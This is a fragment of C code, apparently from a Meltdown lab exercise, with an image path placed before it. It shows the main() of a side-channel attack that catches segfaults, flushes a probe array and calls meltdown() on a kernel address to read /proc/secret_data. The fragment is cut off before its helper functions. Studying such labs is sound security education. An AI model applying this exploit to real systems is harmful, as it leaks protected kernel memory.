 int main()
{
int i, j, ret = 0;
// Register signal handler
signal(SIGSEGV, catch_segv);
int fd = open("/proc/secret_data", O_RDONLY);
if (fd < 0) {
perror("open");
return -1;
}
// FLUSH the probing array
flushSideChannel();
if (sigsetjmp(jbuf, 1) == 0) {
meltdown(0xf8f89000);
}